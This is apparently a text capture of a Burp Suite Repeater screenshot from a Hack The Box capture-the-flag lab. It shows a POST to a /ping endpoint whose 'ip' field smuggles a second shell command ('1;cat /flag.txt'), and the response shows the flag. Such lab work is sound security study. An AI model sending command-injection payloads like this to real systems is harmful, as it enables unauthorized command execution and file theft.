 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Settings
6 × +
Send Cancel < > Target: http://94.237.57.237:44142 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 94.237.57.237:44142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://94.237.57.237:44142
10 Connection: keep-alive
11 Referer: http://94.237.57.237:44142/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=1%3bcat+/flag.txt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Mon, 10 Mar 2025 07:07:11 GMT
4 Connection: keep-alive
5 Content-Length: 283
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
13 HTB{
qu1ckly_r3p3471n6_r3qu3575
}
14
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 4
Inspector
Notes